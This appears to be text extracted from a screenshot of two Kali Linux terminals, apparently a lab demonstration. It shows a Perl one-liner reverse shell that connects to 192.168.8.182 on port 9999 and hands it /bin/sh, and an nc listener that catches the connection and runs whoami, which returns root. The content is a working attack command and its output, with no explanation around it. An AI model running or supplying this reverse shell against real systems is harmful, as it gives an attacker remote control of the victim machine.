 ┌──(root㉿kali)-[/home/kali]
└─# perl -e 'use Socket;$i="192.168.8.182";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,
inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvvp 9999
listening on [any] 9999 ...
192.168.8.182: inverse host lookup failed: Host name lookup failure
connect to [192.168.8.182] from (UNKNOWN) [192.168.8.182] 38352
# whomai
/bin/sh: 1: whomai: not found
# whoami
root
# ls -ll